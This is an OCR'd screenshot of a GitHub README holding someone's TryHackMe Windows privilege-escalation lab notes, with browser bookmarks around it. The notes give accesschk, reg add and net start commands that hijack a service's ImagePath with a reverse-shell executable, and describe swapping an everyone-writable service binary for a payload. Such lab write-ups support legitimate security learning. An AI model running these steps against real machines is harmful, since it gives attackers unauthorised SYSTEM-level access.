 TryHackMe | Windows PrivEsc
SaiSathvik1/Windows-Privilege-E
(1) Windows Privilege Escalation
AccessChk - Windows Sysinterna
github.com/SaiSathvik1/Windows-Privilege-Escala
(1) Windows Privilege Escalation -
YouTube
youtube.com
Apps
BugBounty Hunting
OSCP resources
securitycreators
KL Mail
Ecode
Malware Analysis
Linktree
OSCP notes
Adobe
ks
README.md
Now lets run accesschk.exe and lets dig deep, so run accesschk /acceptula -uvwqk <path of registry> (which
is HKLM\system\currentcontrolset\services\regsvc )
look for RW NT AUTHORITY\INTERACTIVE(KEY_ALL_ACCESS) in output and we're now good to exploit.
Noe lets see the options within the registry by using reg query HKLM\system\currentcontrolset\services\regsvc
and I found an options called ImagePath which takes executable value, so lets exploit it. First of all create a
reverse-shell.
Now run reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d
C:\PrivEsc\reverse.exe /f , choose path of payload according to ur requirement.
Now run the service, net start regsvc and hurray! I got the shell.
Insecure Service Executables:
Here the File permissions of a service is accessible by all! We try to change the executable of the service and
we're good to go!
Lets run Winpeas specifically with servicesinfo module and lets see anything interesting, and the output is,
filepermsvc(File Permissions Service)["C:\Program Files\File Permissions Service\filepermservice.exe"] - Manu
File Permissions: Everyone [AllAccess]
Everyone have access to the file for the service filepermsvc , so we'll create a payload a reverse_shell and replace
that with the executable of the service and we'll obtain shell.
This is kind of easy compared to above.
ENG
IN
09:10 AM
01-08-2022